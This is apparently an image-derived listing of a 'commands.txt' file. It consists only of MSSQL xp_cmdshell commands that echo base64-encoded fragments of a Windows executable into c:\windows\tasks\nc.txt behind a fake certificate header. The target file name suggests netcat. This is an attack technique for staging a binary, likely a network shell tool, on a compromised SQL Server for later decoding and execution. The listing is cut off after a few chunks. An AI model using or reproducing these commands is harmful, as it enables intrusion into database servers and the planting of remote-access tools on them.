 commands.txt ×
1 xp_cmdshell echo -----BEGIN CERTIFICATE-----  >> c:\windows\tasks\nc.txt
2
3 xp_cmdshell echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> c:\windows\tasks\nc.txt
4
5 xp_cmdshell echo AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v >> c:\windows\tasks\nc.txt
6
7 xp_cmdshell echo dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEHALrRc04AAAAA >> c:\windows\tasks\nc.txt
8
9 xp_cmdshell echo AAAAAOAADwMLAQIVAFQAAAB4AAAAAgAAkBIAAAAQAAAAcAAAAABAAAAQAAAAAgAA >> c:\windows\tasks\nc.txt
10
11 xp_cmdshell echo BAAAAAEAAAAEAAAAAAAAAADgAAAABAAAbYoBAAMAAAAAACAAABAAAAAAEAAAEAAA >> c:\windows\tasks\nc.txt
12
13 xp_cmdshell echo AAAAABAAAAAAAAAAAAAAAACwAABQCwAAAAAAAAAAAAAAAAAAAAAAAAB8AADYGgAA >> c:\windows\tasks\nc.txt
14
15 xp_cmdshell echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0AAAGAAAAAAAAAAAAAAA >> c:\windows\tasks\nc.txt